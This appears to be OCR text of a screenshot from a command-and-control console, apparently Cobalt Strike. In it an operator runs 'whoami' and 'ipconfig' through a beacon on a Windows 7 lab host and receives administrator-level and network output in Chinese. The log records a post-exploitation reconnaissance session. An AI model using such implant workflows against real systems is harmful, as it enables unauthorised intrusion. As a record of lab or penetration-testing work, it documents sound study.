 192.168.117.210 192.168.64.134 win7
192.168.117.210 192.168.64.134 win7
Event Log X Beacon 192.168.64.134@4824 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 76 bytes
[+] received output:
god\administrator
[+] received output:
Windows IP 配置
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::785f:e4f0:7a6c:8a00%25
IPv4 地址 . . . . . . . . . . . . : 192.168.64.134
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :